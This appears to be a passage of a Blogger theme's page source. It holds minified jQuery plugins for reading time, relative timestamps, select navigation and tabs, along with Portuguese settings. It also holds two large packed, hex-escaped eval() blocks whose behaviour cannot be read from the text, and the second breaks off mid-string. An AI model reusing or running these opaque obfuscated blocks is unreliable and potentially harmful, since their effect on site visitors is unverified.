\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwLsN7W1dvh51UbNvUxVkyhz79ashfGT4FRw6bttyc0IQlxtUuKIlVFwrNxjLjP6W8JkLtBHiZUVb38DM_f0YwENr4FaHZD8YYSp9LyNQKUgDC4XEIXwlF3IIeEGtshFMG3_8Lpp_1vY/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\